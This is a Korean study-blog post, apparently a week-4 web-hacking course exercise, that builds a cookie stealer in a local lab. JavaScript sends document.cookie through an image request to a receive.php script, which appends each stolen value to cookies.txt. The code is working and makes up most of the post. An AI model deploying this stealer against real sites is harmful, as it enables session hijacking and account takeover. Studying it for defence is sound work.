4주차 쿠키 탈취 만들기
1.쿠키 탈취 만들기

http상태 200 으로 양호하고, user = normaltic 이라는 쿠키를 담고 있습니다. 이 쿠키를 탈취해봅시다.

1.1 Cookie Hijacking.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Security Test Page</title>
</head>
<body>
<h1>Cookie Hijacking 테스트 하기</h1>
<script src="Cookie Hijacking.js"></script>
</body>
</html>
1.2 Cookie Hijacking.js
window.onload = function() { # http요청이 완료되었을때, user=normaltic이라는 쿠키를 설정하고, 서버로 보내기
document.cookie = "user=normaltic; path=/";
sendDataToServer();
}
function sendDataToServer() { # 탈취할 url중 쿠키는 인코딩하여,이미지 파일을 불러옵니다.
const cookieData = document.cookie;
const attackURL = "http://localhost:8080/receive.php?cookie=";
new Image().src = attackURL + encodeURIComponent(cookieData);
}
이미지 파일을 불러오는 이유 : 사실 이미지 파일이 없어서 이미지를 불러오는 건 중요한 게 아닙니다. 하지만 url로 요청하게 되면 동시에 get 방식으로 서버에 쿠키 정보를 넘겨주는 역할을 수행하기 때문에 이미지 파일을 불러오는 것 입니다.
1.3 receive.php
<?php # 쿠기의 정보를 cookies.txt 에 저장하기.
$cookie = $_GET['cookie'];
file_put_contents('cookies.txt', $cookie . "\n", FILE_APPEND);
#(파일명, 쿠키정보 .줄바꿈 , 파일 뒤에 정보 계속 추가하기 )

댓글남기기